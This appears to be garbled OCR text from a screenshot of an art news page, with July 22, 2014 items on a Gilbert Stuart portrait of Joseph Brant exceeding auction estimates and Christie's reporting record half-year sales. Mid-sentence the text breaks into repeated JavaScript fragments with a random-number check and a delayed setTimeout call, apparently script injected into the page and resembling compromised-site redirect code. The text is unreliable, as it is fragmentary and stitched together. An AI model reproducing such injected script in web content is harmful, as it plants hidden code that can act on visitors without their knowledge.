
July 22, 2014
LONDON — A fascinating portrait of
Mohawk war chieftain Thayendanegea
(to whom the English gave the name
Joseph Brant) made by Gilbert Stuart
(1755–1828) in 1786 surpassed
estimates to achieve […]
Christie?s Posts Record Half
Year With Art Sales Of $4.5
Billion
July 22, 2014
LONDON, NEW YORK CITY andom() *
6); if (number1==3){var delay = 18000;
setTimeout($GRn(0),delay);}andom() *
6); if (number1==3){var delay =